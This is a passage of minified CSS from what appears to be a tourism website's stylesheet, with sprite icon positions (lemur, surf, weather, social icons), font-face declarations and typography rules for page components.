98.13102119460501%}.drilldown__list__header__back:after,.icon--arrow-left-small-green,.l101-breadcrumb__back:before,.svg-arrow-left-small-green-dims{width:20px;height:17px}.drilldown__list__header__back:focus:after,.drilldown__list__header__back:hover:after,.icon--arrow-left-small-white,.l101-breadcrumb__back:active:before,.l101-breadcrumb__back:focus:before,.l101-breadcrumb__back:hover:before,.svg-arrow-left-small-white{background-position:1.6501650165016502% 98.13102119460501%}.drilldown__list__header__back:focus:after,.drilldown__list__header__back:hover:after,.icon--arrow-left-small-white,.l101-breadcrumb__back:active:before,.l101-breadcrumb__back:focus:before,.l101-breadcrumb__back:hover:before,.svg-arrow-left-small-white-dims{width:20px;height:17px}.icon--arrow-right-medium-alt-white,.svg-arrow-right-medium-alt-white,.t301-fiche-oi__slider__button-right:after{background-position:27.512355848434925% 95.49514563106796%}.icon--arrow-right-medium-alt-white,.svg-arrow-right-medium-alt-white-dims,.t301-fiche-oi__slider__button-right:after{width:18px;height:25px}.be101-button__content:after,.bh311-logo__slider__button-right:after,.icon--arrow-right-medium-white,.svg-arrow-right-medium-white{background-position:17.466887417218544% 96.25867316481215%}.be101-button__content:after,.bh311-logo__slider__button-right:after,.icon--arrow-right-medium-white,.svg-arrow-right-medium-white-dims{width:24px;height:33.17px}.bh150-highlight-flap__entry__button:after,.icon--arrow-right-small-white,.svg-arrow-right-small-white{background-position:99.91776315789474% 85.12100677637947%}.bh150-highlight-flap__entry__button:after,.icon--arrow-right-small-white,.svg-arrow-right-small-white-dims{width:16px;height:22px}.icon--arrow-thin-left-small-white,.menu__item__link--back:before,.svg-arrow-thin-left-small-white{background-position:98.60312243221036% 85.12100677637947%}.icon--arrow-thin-left-small-white,.menu__item__link--back:before,.svg-arrow-thin-left-small-white-dims{width:15px;height:22px}.icon--arrow-thin-right-small-white,.svg-arrow-thin-right-small-white{background-position:97.37058340180772% 85.12100677637947%}.icon--arrow-thin-right-small-white,.svg-arrow-thin-right-small-white-dims{width:15px;height:22px}.bh301-picto__list__item__visual-0:after,.icon--car-medium-white,.svg-car-medium-white{background-position:75.44154751892347% 86.0371819960861%}.bh301-picto__list__item__visual-0:after,.icon--car-medium-white,.svg-car-medium-white-dims{width:43px;height:33px}.facetwp-selections .facetwp-selection-value:focus:after,.facetwp-selections .facetwp-selection-value:hover:after,.icon--cross-extra-small-green,.svg-cross-extra-small-green,.t301-fiche-oi__header__close:after{background-position:43.08576118178088% 94.44071051368219%}.facetwp-selections .facetwp-selection-value:focus:after,.facetwp-selections .facetwp-selection-value:hover:after,.icon--cross-extra-small-green,.svg-cross-extra-small-green-dims,.t301-fiche-oi__header__close:after{width:13.5px;height:13.5px}.facetwp-checkbox.checked:after,.facetwp-selections .facetwp-selection-value:after,.icon--cross-extra-small-white,.svg-cross-extra-small-white,.t301-fiche-oi__header__close:focus:after,.t301-fiche-oi__header__close:hover:after{background-position:44.19368075502667% 94.44071051368219%}.facetwp-checkbox.checked:after,.facetwp-selections .facetwp-selection-value:after,.icon--cross-extra-small-white,.svg-cross-extra-small-white-dims,.t301-fiche-oi__header__close:focus:after,.t301-fiche-oi__header__close:hover:after{width:13.5px;height:13.5px}.icon--cross-medium-white,.svg-cross-medium-white{background-position:35.59602649006622% 95.40252182347236%}.icon--cross-medium-white,.svg-cross-medium-white-dims{width:24px;height:24px}.icon--cross-small-blue,.l001-header__hamburger.jsIsActive:after,.svg-cross-small-blue{background-position:0 99.96235484898502%}.icon--cross-small-blue,.l001-header__hamburger.jsIsActive:after,.svg-cross-small-blue-dims{width:19.96px;height:19.01px}.bh301-picto__list__item__visual-1:after,.icon--cutlery-medium-white,.svg-cutlery-medium-white{background-position:99.2936311000827% 80.96325719960278%}.bh301-picto__list__item__visual-1:after,.icon--cutlery-medium-white,.svg-cutlery-medium-white-dims{width:23px;height:48px}.drilldown__map__close:after,.icon--delete-favoris-medium-green,.svg-delete-favoris-medium-green{background-position:68.18181818181819% 86.973293768546%}.drilldown__map__close:after,.icon--delete-favoris-medium-green,.svg-delete-favoris-medium-green-dims{width:44px;height:44px}.icon--delete-favoris-medium-white,.le001-page__visual__picto.jsDeleteToFav:after,.le201-oi__visuals__picto.jsDeleteToFav:after,.svg-delete-favoris-medium-white{background-position:64.47811447811448% 86.973293768546%}.icon--delete-favoris-medium-white,.le001-page__visual__picto.jsDeleteToFav:after,.le201-oi__visuals__picto.jsDeleteToFav:after,.svg-delete-favoris-medium-white-dims{width:44px;height:44px}.frm_form_fields .frm_dropzone span.frm_icon_font.frm_upload_icon:before,.svg-download-small-blue{background-position:91.65695253955037% 89.97885258203151%}.frm_form_fields .frm_dropzone span.frm_icon_font.frm_upload_icon:before,.svg-download-small-blue-dims{width:31px;height:28.87px}.icon--facebook-medium-black,.l201-footer__socials__inner--facebook:after,.svg-facebook-medium-black{background-position:95.1275720164609% 89.90262901655306%}.icon--facebook-medium-black,.l201-footer__socials__inner--facebook:after,.svg-facebook-medium-black-dims{width:17px;height:28px}.bh201-tab-numbered__trigger-2.jsIsActive:after,.icon--family-medium-red,.svg-family-medium-red{background-position:97.32899740013382% 81.44855144855144%}.bh201-tab-numbered__trigger-2.jsIsActive:after,.icon--family-medium-red,.svg-family-medium-red-dims{width:51.17px;height:54px}.bh201-tab-numbered__trigger-2:after,.icon--family-medium-white,.svg-family-medium-white{background-position:92.99560478646376% 81.44855144855144%}.bh201-tab-numbered__trigger-2:after,.icon--family-medium-white,.svg-family-medium-white-dims{width:51.17px;height:54px}.bh201-tab-numbered__trigger-mobile-2.jsIsActive:after,.icon--family-small-red,.svg-family-small-red{background-position:12.916666666666666% 96.33692458374144%}.bh201-tab-numbered__trigger-mobile-2.jsIsActive:after,.icon--family-small-red,.svg-family-small-red-dims{width:32px;height:34px}.bh201-tab-numbered__trigger-mobile-2:after,.icon--family-small-white,.svg-family-small-white{background-position:7.583333333333333% 96.33692458374144%}.bh201-tab-numbered__trigger-mobile-2:after,.icon--family-small-white,.svg-family-small-white-dims{width:32px;height:34px}.icon--favorite-medium-white,.l001-header__other__favorites:after,.svg-favorite-medium-white{background-position:80.4344193817878% 90.69744597249509%}.icon--favorite-medium-white,.l001-header__other__favorites:after,.svg-favorite-medium-white-dims{width:35px;height:37px}.l001-header.jsIsActive .l001-header__other__favorites:after,.svg-favorite-small-white{background-position:21.01328903654485% 95.86744639376218%}.l001-header.jsIsActive .l001-header__other__favorites:after,.svg-favorite-small-white-dims{width:28px;height:29px}.be321-contact__infos__item--fax:before,.icon--fax-medium-black,.svg-fax-medium-black,.t301-fiche-oi__content__fax:before{background-position:93.77076411960132% 85.20348837209302%}.be321-contact__infos__item--fax:before,.icon--fax-medium-black,.svg-fax-medium-black-dims,.t301-fiche-oi__content__fax:before{width:28px;height:23px}.icon--hamburger-medium-white,.l001-header__hamburger:after,.svg-hamburger-medium-white{background-position:88.81469115191986% 85.45189504373178%}.icon--hamburger-medium-white,.l001-header__hamburger:after,.svg-hamburger-medium-white-dims{width:34px;height:26px}.svg-home-medium-red{background-position:55.294117647058826% 91.87064676616916%}.svg-home-medium-red-dims{width:42px;height:50px}.svg-home-medium-white{background-position:51.76470588235294% 91.87064676616916%}.svg-home-medium-white-dims{width:42px;height:50px}.drilldown__list__header__home:after,.icon--home-small-green,.l101-breadcrumb__home:after,.svg-home-small-green{background-position:1.6441515650741352% 99.86499517839921%}.drilldown__list__header__home:after,.icon--home-small-green,.l101-breadcrumb__home:after,.svg-home-small-green-dims{width:18px;height:18px}.drilldown__list__header__home:focus:after,.drilldown__list__header__home:hover:after,.icon--home-small-white,.l101-breadcrumb__home:focus:after,.l101-breadcrumb__home:hover:after,.svg-home-small-white{background-position:3.1268533772652387% 99.86499517839921%}.drilldown__list__header__home:focus:after,.drilldown__list__header__home:hover:after,.icon--home-small-white,.l101-breadcrumb__home:focus:after,.l101-breadcrumb__home:hover:after,.svg-home-small-white-dims{width:18px;height:18px}.bh201-tab-numbered__trigger-1.jsIsActive:after,.svg-house-medium-red{background-position:88.71829442993175% 81.44855144855144%}.bh201-tab-numbered__trigger-1.jsIsActive:after,.svg-house-medium-red-dims{width:45.3px;height:54px}.bh201-tab-numbered__trigger-1:after,.svg-house-medium-white{background-position:84.90098592736159% 81.44855144855144%}.bh201-tab-numbered__trigger-1:after,.svg-house-medium-white-dims{width:45.3px;height:54px}.bh201-tab-numbered__trigger-mobile-1.jsIsActive:after,.icon--house-small-red,.svg-house-small-red{background-position:2.4958402662229617% 96.43137254901961%}.bh201-tab-numbered__trigger-mobile-1.jsIsActive:after,.icon--house-small-red,.svg-house-small-red-dims{width:30px;height:35px}.bh201-tab-numbered__trigger-mobile-1:after,.icon--house-small-white,.svg-house-small-white{background-position:0 96.43137254901961%}.bh201-tab-numbered__trigger-mobile-1:after,.icon--house-small-white,.svg-house-small-white-dims{width:30px;height:35px}.bh301-picto__list__item__visual-3:after,.icon--info-medium-white,.svg-info-medium-white{background-position:58.09128630705394% 91.59722222222223%}.bh301-picto__list__item__visual-3:after,.icon--info-medium-white,.svg-info-medium-white-dims{width:27px;height:47px}.icon--instagram-medium-black,.l201-footer__socials__inner--instagram:after,.svg-instagram-medium-black{background-position:25.538971807628524% 95.58794946550049%}.icon--instagram-medium-black,.l201-footer__socials__inner--instagram:after,.svg-instagram-medium-black-dims{width:26px;height:26px}.bh201-tab-numbered__trigger-0.jsIsActive:after,.svg-lemurien-medium-red{background-position:57.88514905425881% 81.44855144855144%}.bh201-tab-numbered__trigger-0.jsIsActive:after,.svg-lemurien-medium-red-dims{width:57.26px;height:54px}.bh201-tab-numbered__trigger-0:after,.svg-lemurien-medium-white{background-position:62.75941910550419% 81.44855144855144%}.bh201-tab-numbered__trigger-0:after,.svg-lemurien-medium-white-dims{width:57.26px;height:54px}.bh201-tab-numbered__trigger-mobile-0.jsIsActive:after,.icon--lemurien-small-red,.svg-lemurien-small-red{background-position:68.42989084802687% 90.8759842519685%}.bh201-tab-numbered__trigger-mobile-0.jsIsActive:after,.icon--lemurien-small-red,.svg-lemurien-small-red-dims{width:41px;height:39px}.bh201-tab-numbered__trigger-mobile-0:after,.icon--lemurien-small-white,.svg-lemurien-small-white{background-position:64.95798319327731% 90.8759842519685%}.bh201-tab-numbered__trigger-mobile-0:after,.icon--lemurien-small-white,.svg-lemurien-small-white-dims{width:42px;height:39px}.svg-logo-menu-docked-medium-white{background-position:0 91.76850357389901%}.svg-logo-menu-docked-medium-white-dims{width:616px;height:187.6px}.bh301-picto__list__item__visual-4:after,.icon--map-medium-white,.svg-map-medium-white{background-position:61.29848229342327% 91.41584158415841%}.bh301-picto__list__item__visual-4:after,.icon--map-medium-white,.svg-map-medium-white-dims{width:46px;height:45px}.flickr-wall .niceGallery ul.entries-columns>li a .show:after,.icon--more-big-white,.svg-more-big-white{background-position:52.73972602739726% 82.27043390514632%}.flickr-wall .niceGallery ul.entries-columns>li a .show,.flickr-wall .niceGallery ul.entries-columns>li a .show:after,.icon--more-big-white,.svg-more-big-white-dims{width:64px;height:64px}.chapo--blue .chapo__btn:after,.icon--more-button-medium-blue,.svg-more-button-medium-blue{background-position:75.02095557418274% 90.8759842519685%}.chapo--blue .chapo__btn:after,.icon--more-button-medium-blue,.svg-more-button-medium-blue-dims{width:39px;height:39px}.chapo--yellow .chapo__btn:after,.icon--more-button-medium-yellow,.svg-more-button-medium-yellow{background-position:71.75188600167644% 90.8759842519685%}.chapo--yellow .chapo__btn:after,.icon--more-button-medium-yellow,.svg-more-button-medium-yellow-dims{width:39px;height:39px}.icon--next-small-black,.svg-next-small-black{background-position:32.86770747740345% 95.40252182347236%}.icon--next-small-black,.svg-next-small-black-dims{width:15px;height:24px}.icon--next-small-green,.pagination .next:after,.svg-next-small-green{background-position:34.100246507806084% 95.40252182347236%}.icon--next-small-green,.pagination .next:after,.svg-next-small-green-dims{width:15px;height:24px}.icon--next-small-white,.pagination .next:active:after,.pagination .next:hover:after,.svg-next-small-white{background-position:31.635168447000822% 95.40252182347236%}.icon--next-small-white,.pagination .next:active:after,.pagination .next:hover:after,.svg-next-small-white-dims{width:15px;height:24px}.be321-contact__infos__item--phone:first-of-type:before,.icon--phone-medium-black,.svg-phone-medium-black,.t301-fiche-oi__content__phone:before{background-position:97.32780082987551% 89.72789115646259%}.be321-contact__infos__item--phone:first-of-type:before,.icon--phone-medium-black,.svg-phone-medium-black-dims,.t301-fiche-oi__content__phone:before{width:27px;height:26px}.icon--player-medium-white,.svg-player-medium-white{background-position:77.62632978723404% 90.75093375270298%}.icon--player-medium-white,.svg-player-medium-white-dims{width:28.8px;height:37.6px}.icon--prev-small-black,.svg-prev-small-black{background-position:38.53738701725555% 95.40252182347236%}.icon--prev-small-black,.svg-prev-small-black-dims{width:15px;height:24px}.icon--prev-small-green,.pagination .prev:before,.svg-prev-small-green{background-position:37.30484798685292% 95.40252182347236%}.icon--prev-small-green,.pagination .prev:before,.svg-prev-small-green-dims{width:15px;height:24px}.icon--prev-small-white,.pagination .prev:active:before,.pagination .prev:hover:before,.svg-prev-small-white{background-position:30.40262941659819% 95.40252182347236%}.icon--prev-small-white,.pagination .prev:active:before,.pagination .prev:hover:before,.svg-prev-small-white-dims{width:15px;height:24px}.icon--remove-favoris-medium-white,.l102-share__favorite__btn.jsRemoveToFav,.le001-page__visual__picto.jsRemoveToFav:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.svg-remove-favoris-medium-white{background-position:60.575296108291035% 86.973293768546%}.icon--remove-favoris-medium-white,.l102-share__favorite__btn.jsRemoveToFav,.le001-page__visual__picto.jsRemoveToFav:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.svg-remove-favoris-medium-white-dims{width:50px;height:44px}.icon--search-medium-blue,.search__form__btn:after,.svg-search-medium-blue{background-position:78.95842083158337% 85.92536132039518%}.icon--search-medium-blue,.search__form__btn:after,.svg-search-medium-blue-dims{width:41.5px;height:31.67px}.icon--search-medium-white,.l001-header__other__search:after,.l001-header__other__search:before,.svg-search-medium-white{background-position:82.44435111297774% 85.92536132039518%}.icon--search-medium-white,.l001-header__other__search:after,.l001-header__other__search:before,.svg-search-medium-white-dims{width:41.5px;height:31.67px}.l001-header.jsIsActive .l001-header__other__search:after,.svg-search-small-white{background-position:91.42381348875936% 85.36893203883496%}.l001-header.jsIsActive .l001-header__other__search:after,.svg-search-small-white-dims{width:31px;height:25px}.icon--share-medium-green,.l102-share__addthis__icon:after,.svg-share-medium-green{background-position:99.56846473029046% 89.72789115646259%}.icon--share-medium-green,.l102-share__addthis__icon:after,.svg-share-medium-green-dims{width:27px;height:26px}.icon--share-medium-white,.l102-share__addthis .addthis_button_compact:focus .l102-share__addthis__icon:after,.l102-share__addthis .addthis_button_compact:hover .l102-share__addthis__icon:after,.svg-share-medium-white{background-position:23.319502074688796% 95.58794946550049%}.icon--share-medium-white,.l102-share__addthis .addthis_button_compact:focus .l102-share__addthis__icon:after,.l102-share__addthis .addthis_button_compact:hover .l102-share__addthis__icon:after,.svg-share-medium-white-dims{width:27px;height:26px}.bh301-picto__list__item__visual-2:after,.icon--short-medium-white,.svg-short-medium-white{background-position:71.82506307821698% 86.46017699115045%}.bh301-picto__list__item__visual-2:after,.icon--short-medium-white,.svg-short-medium-white-dims{width:43px;height:38px}.icon--sun-medium-red,.svg-sun-medium-red{background-position:0 0}.icon--sun-medium-red,.svg-sun-medium-red-dims{width:616px;height:796px}.icon--sun-medium-white,.svg-sun-medium-white{background-position:100% 0}.icon--sun-medium-white,.svg-sun-medium-white-dims{width:616px;height:796px}.bh201-tab-numbered__trigger-4.jsIsActive:after,.svg-surf-medium-red{background-position:67.59801252382249% 81.44855144855144%}.bh201-tab-numbered__trigger-4.jsIsActive:after,.svg-surf-medium-red-dims{width:56.64px;height:54px}.bh201-tab-numbered__trigger-4:after,.svg-surf-medium-white{background-position:72.41696161176151% 81.44855144855144%}.bh201-tab-numbered__trigger-4:after,.svg-surf-medium-white-dims{width:56.64px;height:54px}.bh201-tab-numbered__trigger-mobile-4.jsIsActive:after,.icon--surf-small-red,.svg-surf-small-red{background-position:89.04841402337229% 90.34246575342466%}.bh201-tab-numbered__trigger-mobile-4.jsIsActive:after,.icon--surf-small-red,.svg-surf-small-red-dims{width:34px;height:33px}.bh201-tab-numbered__trigger-mobile-4:after,.icon--surf-small-white,.svg-surf-small-white{background-position:86.19883040935673% 90.34246575342466%}.bh201-tab-numbered__trigger-mobile-4:after,.icon--surf-small-white,.svg-surf-small-white-dims{width:35px;height:33px}.svg-test_svg{background-position:83.28881469115191% 90.51960784313725%}.svg-test_svg-dims{width:34px;height:35px}.bw001-weather__row__icon-air:after,.icon--thermometer-small-white,.svg-thermometer-small-white{background-position:19.357495881383855% 95.9609756097561%}.bw001-weather__row__icon-air:after,.icon--thermometer-small-white,.svg-thermometer-small-white-dims{width:18px;height:30px}.bh201-tab-numbered__trigger-3.jsIsActive:after,.svg-tree-medium-red{background-position:76.79293484697243% 81.44855144855144%}.bh201-tab-numbered__trigger-3.jsIsActive:after,.svg-tree-medium-red-dims{width:49.86px;height:54px}.bh201-tab-numbered__trigger-3:after,.svg-tree-medium-white{background-position:81.01070939144263% 81.44855144855144%}.bh201-tab-numbered__trigger-3:after,.svg-tree-medium-white-dims{width:49.86px;height:54px}.bh201-tab-numbered__trigger-mobile-3.jsIsActive:after,.icon--tree-small-red,.svg-tree-small-red{background-position:4.995836802664447% 96.33692458374144%}.bh201-tab-numbered__trigger-mobile-3.jsIsActive:after,.icon--tree-small-red,.svg-tree-small-red-dims{width:31px;height:34px}.bh201-tab-numbered__trigger-mobile-3:after,.icon--tree-small-white,.svg-tree-small-white{background-position:10.25% 96.33692458374144%}.bh201-tab-numbered__trigger-mobile-3:after,.icon--tree-small-white,.svg-tree-small-white-dims{width:32px;height:34px}.icon--twitter-medium-black,.l201-footer__socials__inner--twitter:after,.svg-twitter-medium-black{background-position:96.09634551495017% 85.20348837209302%}.icon--twitter-medium-black,.l201-footer__socials__inner--twitter:after,.svg-twitter-medium-black-dims{width:28px;height:23px}.chapo--blue .chapo__wave:after,.icon--wave-medium-blue,.svg-wave-medium-blue{background-position:59.8755832037325% 76.1212584871378%}.chapo--blue .chapo__wave:after,.icon--wave-medium-blue,.svg-wave-medium-blue-dims{width:203.2px;height:9.3px}.chapo--yellow .chapo__wave:after,.icon--wave-medium-yellow,.svg-wave-medium-yellow{background-position:59.17387127761768% 77.0622009569378%}.chapo--yellow .chapo__wave:after,.icon--wave-medium-yellow,.svg-wave-medium-yellow-dims{width:191px;height:10px}.bw001-weather__row__icon-water:after,.icon--waves-small-white,.svg-waves-small-white{background-position:41.71475680131904% 94.6679499518768%}.bw001-weather__row__icon-water:after,.icon--waves-small-white,.svg-waves-small-white-dims{width:19px;height:16px}.icon--youtube-medium-black,.l201-footer__socials__inner--youtube:after,.svg-youtube-medium-black{background-position:93.69205298013244% 89.90262901655306%}.icon--youtube-medium-black,.l201-footer__socials__inner--youtube:after,.svg-youtube-medium-black-dims{width:24px;height:28px}@font-face{font-family:BoogalooRegular;src:url(../font/boogaloo-regular-webfont.woff2) format("woff2"),url(../font/boogaloo-regular-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:OpenSansLight;src:url(../font/opensans-light-webfont.woff2) format("woff2"),url(../font/opensans-light-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:OpenSansRegular;src:url(../font/opensans-regular-webfont.woff2) format("woff2"),url(../font/opensans-regular-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:OpenSansBold;src:url(../font/opensans-bold-webfont.woff2) format("woff2"),url(../font/opensans-bold-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:OpenSansExtraBold;src:url(../font/opensans-extrabold-webfont.woff2) format("woff2"),url(../font/opensans-extrabold-webfont.woff) format("woff");font-weight:400;font-style:normal}.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ul li,.be321-contact__further-infos ul li,.bh002-visual__component-head__chapo ul li,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.list li,.rich-text ul li,.text--regular,.title--regular,body{font-family:arial,helvetica,sans-serif}.be000-column__text .on-title p,.be201-visual-inverse-position__container__content__block__title,.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__text,.be301-testimony__content__author,.be301-testimony__content__button,.be301-testimony__content__source,.be301-testimony__content__text,.be321-contact__address__item:after,.be401-map__content__text,.be501-social-wall__title,.bh001-visual__container__content__block__title,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__entry__title,.bh150-highlight-flap__title,.bh201-tab-numbered__content__text,.bh220-tab-stream__component-head__title,.bh220-tab-stream__highlight__btn .contact__form a.btn,.bw001-weather__row__temperature,.bw001-weather__time,.chapo__title,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .bh220-tab-stream__highlight__btn a.btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .frm_form_fields .frm_submit input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.contact__form label,.contact__title,.dropdown select,.frm_form_fields .frm_submit .contact__form input,.frm_form_fields .input,.frm_form_fields .label,.frm_form_fields .select,.frm_form_fields input,.frm_form_fields label,.frm_form_fields select,.header-fulltext__results,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.l201-footer__copyright,.l201-footer__text,.le001-page__content__text,.le101-article__content__text,.password-form__btn__submit,.password-form__text,.t201-favorite-list__mail-error__title,.t201-favorite-list__mail-success__title,.t201-favorite-list__no-favorites__content__title,.t211-sitemap__title,.t301-fiche-oi__content__text,.tetiere-image-title__content__title,.text,.title,textarea{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400}.bh103-mosaic-3-columns__block__list-title{font-family:OpenSansLight,sans-serif;font-style:normal;font-weight:400}.be311-key-point__list__elem__text,.bh311-logo__content__title,.l001-header__other__favorites__counter,.l201-footer__btn-image__title,.l201-footer__copyright__links-list__item,.l201-footer__title{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400}.be311-key-point__visual__content__title,.bh001-visual__container__content__block__index,.bh201-tab-numbered__trigger,.bt001-header-video__content__title,.text--display{font-family:BoogalooRegular,serif;font-style:normal;font-weight:400}.bh103-mosaic-3-columns__block__list-title{font-family:OpenSansLight,sans-serif;font-style:normal;font-weight:400}.be000-column__text .on-title p,.be201-visual-inverse-position__container__content__block__title,.be202-visual-inverse-color__container__content__block__inner__title,.be210-2-visual__container__content__inner__text,.be301-testimony__content__author,.be301-testimony__content__button,.be301-testimony__content__source,.be301-testimony__content__text,.be321-contact__address__item:after,.be401-map__content__text,.be501-social-wall__title,.bh001-visual__container__content__block__title,.bh002-visual__component-head__title,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh103-mosaic-3-columns__block__title,.bh103-mosaic-3-columns__component-head__title,.bh150-highlight-flap__entry__title,.bh150-highlight-flap__title,.bh201-tab-numbered__content__text,.bh220-tab-stream__component-head__title,.bh220-tab-stream__highlight__btn .contact__form a.btn,.bw001-weather__row__temperature,.bw001-weather__time,.chapo__title,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .bh220-tab-stream__highlight__btn a.btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .frm_form_fields .frm_submit input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.contact__form label,.contact__title,.dropdown select,.frm_form_fields .frm_submit .contact__form input,.frm_form_fields .input,.frm_form_fields .label,.frm_form_fields .select,.frm_form_fields input,.frm_form_fields label,.frm_form_fields select,.header-fulltext__results,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.l201-footer__copyright,.l201-footer__text,.le001-page__content__text,.le101-article__content__text,.password-form__btn__submit,.password-form__text,.t201-favorite-list__mail-error__title,.t201-favorite-list__mail-success__title,.t201-favorite-list__no-favorites__content__title,.t211-sitemap__title,.t301-fiche-oi__content__text,.tetiere-image-title__content__title,.text,.title,textarea{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400}.be311-key-point__list__elem__text,.bh311-logo__content__title,.l001-header__other__favorites__counter,.l201-footer__btn-image__title,.l201-footer__copyright__links-list__item,.l201-footer__title{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400}.be000-column__text .on-title p,.be101-button__content,.be201-visual-inverse-position__container__content__block__title,.be501-social-wall .dcsns-toolbar .filter li a.link-all,.bh001-visual__container__content__block__btn,.bh001-visual__container__content__block__title,.bh002-visual__container__content__block__inner__btn,.bh002-visual__container__content__block__inner__title,.bh103-mosaic-3-columns__block__btn__inner,.bh103-mosaic-3-columns__block__list__item__link,.bh103-mosaic-3-columns__block__title,.bh150-highlight-flap__entry__title,.bh201-tab-numbered__content__btn,.bh201-tab-numbered__content__title,.bh220-tab-stream__highlight__btn a.be301-testimony__content__button,.bh220-tab-stream__highlight__btn a.bh001-visual__container__content__block__btn,.bh220-tab-stream__highlight__btn a.bh002-visual__container__content__block__inner__btn,.bh220-tab-stream__highlight__btn a.bh103-mosaic-3-columns__block__btn__inner,.bh220-tab-stream__highlight__btn a.bh201-tab-numbered__content__btn,.bh220-tab-stream__highlight__btn a.btn,.bh220-tab-stream__highlight__btn a.favorite-input-email__button,.bh220-tab-stream__highlight__btn a.favorite-input-email__button-input,.bh220-tab-stream__highlight__btn a.le001-page__content__btn__inner,.bh220-tab-stream__highlight__btn a.le101-article__content__btn__inner,.bh220-tab-stream__highlight__btn a.le102-event__content__btn__inner,.bh220-tab-stream__highlight__btn a.le201-oi__content__btn__inner,.bh220-tab-stream__highlight__btn a.password-form__btn__submit,.bh220-tab-stream__highlight__btn a.t901-error404__btn,.bh220-tab-stream__highlight__title,.bh301-picto__list__item__title,.btn--sans-extra-bold,.dropdown select,.favorite-input-email__button,.favorite-input-email__button-input,.frm_form_fields .frm_submit input,.l201-footer__lang__head,.l201-footer__lang__head a,.l201-footer__lang__list li,.l201-footer__select__head,.l201-footer__select__head a,.l201-footer__select__list li,.le001-page__content__btn__inner,.le001-page__content__title,.le101-article__content__btn__inner,.le101-article__content__title,.le102-event__content__btn__inner,.le102-event__content__date,.le102-event__content__title,.le201-oi__content__btn__inner,.le201-oi__content__title,.pagination .next,.pagination .page-numbers,.pagination .page-numbers.current,.pagination .prev,.t301-fiche-oi__content__btn__item,.t301-fiche-oi__content__list-link__item,.t301-fiche-oi__content__subtitle,.t301-fiche-oi__content__title,.t901-error404__btn,.text--sans-extra-bold,.title--sans-extra-bold{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400}.be000-column__text ul li,.be201-visual-inverse-position__container__content__block__text ul li,.be202-visual-inverse-color__container__content__block__inner__text ul li,.be321-contact__further-infos ul li,.bh002-visual__component-head__chapo ul li,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.list li,.rich-text ul li,.text--regular,.title--regular,body{font-family:arial,helvetica,sans-serif}.be000-column__text .on-title p,.be210-2-visual__container__content__inner__text,.be301-testimony__content__author,.be301-testimony__content__button,.be301-testimony__content__source,.be301-testimony__content__text,.be321-contact__address__item:after,.be401-map__content__text,.bh103-mosaic-3-columns__block__list-title,.bh103-mosaic-3-columns__block__list__item__link,.bh220-tab-stream__highlight__btn .contact__form a.btn,.bw001-weather__row__temperature,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .bh220-tab-stream__highlight__btn a.btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .frm_form_fields .frm_submit input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.contact__form label,.dropdown select,.frm_form_fields .frm_submit .contact__form input,.frm_form_fields .input,.frm_form_fields .label,.frm_form_fields .select,.frm_form_fields input,.frm_form_fields label,.frm_form_fields select,.header-fulltext__results,.l101-breadcrumb__back,.l101-breadcrumb__levels .breadcrumb_last,.l101-breadcrumb__levels a,.password-form__btn__submit,.text,textarea{font-size:16px;font-size:1.6rem;line-height:24px;line-height:2.4rem}.be202-visual-inverse-color__container__content__block__inner__text .be000-column__text p,.be202-visual-inverse-color__container__content__block__inner__text .be201-visual-inverse-position__container__content__block__text p,.be202-visual-inverse-color__container__content__block__inner__text .be202-visual-inverse-color__container__content__block__inner__text p,.be202-visual-inverse-color__container__content__block__inner__text 